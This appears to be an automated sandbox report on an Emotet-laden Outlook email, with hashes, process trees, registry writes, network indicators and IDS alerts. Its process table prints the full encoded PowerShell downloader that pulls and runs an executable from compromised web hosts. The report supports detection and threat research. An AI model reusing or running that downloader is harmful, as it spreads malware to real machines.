
| File name: | FW Rettifica Informazioni - Bondarenko Petr.msg |
| Full analysis: | https://app.any.run/tasks/dc4a5d2b-9898-4476-b29e-5e8091e5ae89 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 09, 2019, 13:41:20 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | B87F1D15053C3B70A57D5017D78F3471 |
| SHA1: | E97FBD12FE32AC167E105A320FBC7EC8F9C920EC |
| SHA256: | C954B1C4A807D15FF6EB42D110C3EFF11612E8CE9217372D1686465C73EEC2D7 |
| SSDEEP: | 6144:7u+grXwZAs3MpPxTqfVNinlGAiBqlMVO+:7u+grXwf3ExTqfXEeg+ |
MALICIOUS
Application was dropped or rewritten from another process
- 534.exe (PID: 3172)
- 534.exe (PID: 3796)
- msptermsizes.exe (PID: 1016)
- msptermsizes.exe (PID: 2804)
Emotet process was detected
- 534.exe (PID: 3796)
SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 2464)
- powershell.exe (PID: 3380)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 2464)
Executed via WMI
- powershell.exe (PID: 3380)
PowerShell script executed
- powershell.exe (PID: 3380)
Executable content was dropped or overwritten
- powershell.exe (PID: 3380)
- 534.exe (PID: 3796)
Application launched itself
- 534.exe (PID: 3172)
Starts itself from another location
- 534.exe (PID: 3796)
INFO


Manual execution by user
- WINWORD.EXE (PID: 2164)
Creates files in the user directory
- WINWORD.EXE (PID: 2164)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2164)
- OUTLOOK.EXE (PID: 2464)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (41.3) |
|---|---|---|
| .oft | | | Outlook Form Template (24.1) |
| .doc | | | Microsoft Word document (18.6) |
| .doc | | | Microsoft Word document (old ver.) (11) |
Total processes
44
Monitored processes
7
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1016 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 534.exe | |||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2164 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\messaggio 102019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2464 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\FW Rettifica Informazioni - Bondarenko Petr.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 2804 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | msptermsizes.exe | |||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3172 | "C:\Users\admin\534.exe" | C:\Users\admin\534.exe | — | powershell.exe | |||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3380 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABjADMANQA0ADIANwAxADAANgBiADAAYgBiAD0AJwBiADgANgAwAGMAMQAwADkAMQA5ADAAOAA4ACcAOwAkAHgANwA3AGMAMwAwAGIAOQAzADMAMgAzACAAPQAgACcANQAzADQAJwA7ACQAYwAyADUANAA5ADcANQA2ADcAMQAyAGIANQA9ACcAYwAwADAAMAA5ADAAMwBjADcAMAA4ACcAOwAkAGMANAAwADgAeAB4ADcAMgAzAGIAYgAwADAAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAHgANwA3AGMAMwAwAGIAOQAzADMAMgAzACsAJwAuAGUAeABlACcAOwAkAGIAMAA2ADUAMQAzAGIAMAA4ADAAMQAwAD0AJwBiADAAMAAwADEAMAA2AGIAMAAwADkANwAwACcAOwAkAGMANQB4AGIAOQA5ADAAMAAxADAAMAAwAD0ALgAoACcAbgBlACcAKwAnAHcALQBvAGIAagAnACsAJwBlAGMAdAAnACkAIABOAEUAdAAuAFcAZQBCAGMAbABJAEUATgBUADsAJABiADAAMwA0ADgAMAA1AHgAMwA3ADAAYwA9ACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAHYAaQBiAGUAcwBjAHkAYQBoAGQAbwBuAGUALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAGQAMAA0AGwAMQAzADkANQAvAEAAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAG0AbQBhAGMAdQBzAHQAaQBjAGEALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAHMAMQB1AHYANQA5ADYAMAAvAEAAaAB0AHQAcABzADoALwAvAHcAaABvAGIAdQB5AGoAdQBuAGsAYwBhAHIAcwAuAGMAbwBtAC8AYwBzAHMALwBmADUALwBAAGgAdAB0AHAAOgAvAC8AbQBhAGQAaAB1AHIAZgByAHUAaQB0AHMALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwByAGoAMgA2AGgAOAB5ADAAMAA2ADgANQAvAEAAaAB0AHQAcAA6AC8ALwB3AGUAcwB0AGUAcgBuAHYAZQByAGkAZgB5AC4AYwBvAG0ALwB0AGUAbQBwAGwAYQB0AGUALwBwAGkAdgBwADgAMAA2ADQALwAnAC4AIgBTAGAAUABMAGkAdAAiACgAJwBAACcAKQA7ACQAYwA0AGIAMgAwAGIAOAA4ADAAMABiAD0AJwB4ADAANgAwADcAMAAwADIAOABjADUANAAnADsAZgBvAHIAZQBhAGMAaAAoACQAYwA0ADgAYgA3ADYAMwBiADYANgA1ADIAMwAgAGkAbgAgACQAYgAwADMANAA4ADAANQB4ADMANwAwAGMAKQB7AHQAcgB5AHsAJABjADUAeABiADkAOQAwADAAMQAwADAAMAAuACIARABvAFcAYABOAGAATABPAEEAYABkAEYASQBMAEUAIgAoACQAYwA0ADgAYgA3ADYAMwBiADYANgA1ADIAMwAsACAAJABjADQAMAA4AHgAeAA3ADIAMwBiAGIAMAAwACkAOwAkAHgAOAA5ADcANAA5ADkAMAA1AGMAOAAyAD0AJwB4AGIAMABiADkAeAAwADAANAAwAHgAYwA0ACcAOwBJAGYAIAAoACgAJgAoACcARwBlACcAKwAnAHQALQBJAHQAJwArACcAZQBtACcAKQAgACQAYwA0ADAAOAB4AHgANwAyADMAYgBiADAAMAApAC4AIgBMAEUATgBHAGAAVABIACIAIAAtAGcAZQAgADMANgA1ADcAMgApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAGAAVABhAHIAdAAiACgAJABjADQAMAA4AHgAeAA3ADIAMwBiAGIAMAAwACkAOwAkAGIAMAA5ADAANwB4AGIAMgA5ADQAOQA9ACcAYgAyADIAMAAxAHgANgBjADMAOABiADQAJwA7AGIAcgBlAGEAawA7ACQAYwA3ADEAMwAwADcAYwA2ADkANwBiAD0AJwB4ADkANAAyADMANwA1AHgANgAwADEAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAYwBiADIAMQA4ADMANQAwADEAOQA1AGIAMAA9ACcAYwA2ADkAMABjADAANgA1ADAANAAwACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3796 | --2a7737f4 | C:\Users\admin\534.exe | 534.exe | ||||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
3 407
Read events
2 463
Write events
891
Delete events
53
Modification events
| (PID) Process: | (2464) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2464) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2464) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | :/" |
Value: 3A2F2200A0090000010000000000000000000000 | |||
| (PID) Process: | (2464) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: A0090000C0D16245A77ED50100000000 | |||
| (PID) Process: | (2464) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (2464) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 220250880 | |||
| (PID) Process: | (2464) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (2464) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (2464) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (2464) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1330184213 | |||
Executable files
2
Suspicious files
4
Text files
26
Unknown types
18
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2464 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR630A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2464 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF2DDDB6C694A1CD11.TMP | — | |
MD5:— | SHA256:— | |||
| 2464 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF3AE074D325D71AE5.TMP | — | |
MD5:— | SHA256:— | |||
| 2464 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFDB8EB65C9DB6AEAF.TMP | — | |
MD5:— | SHA256:— | |||
| 2464 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF4D155B13CD2273AA.TMP | — | |
MD5:— | SHA256:— | |||
| 2464 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{64772F5D-0B5B-4BA5-9B45-D3E6E2CC182F}.tmp | — | |
MD5:— | SHA256:— | |||
| 2164 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR85E4.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2464 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2464 | OUTLOOK.EXE | C:\Users\admin\Documents\Outlook Files\~Outlook Data File - NoMail.pst.tmp | binary | |
MD5:— | SHA256:— | |||
| 2164 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
2
DNS requests
2
Threats
4
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2464 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
3380 | powershell.exe | 107.180.54.252:80 | www.vibescyahdone.com | GoDaddy.com, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
www.vibescyahdone.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3380 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3380 | powershell.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
3380 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3380 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |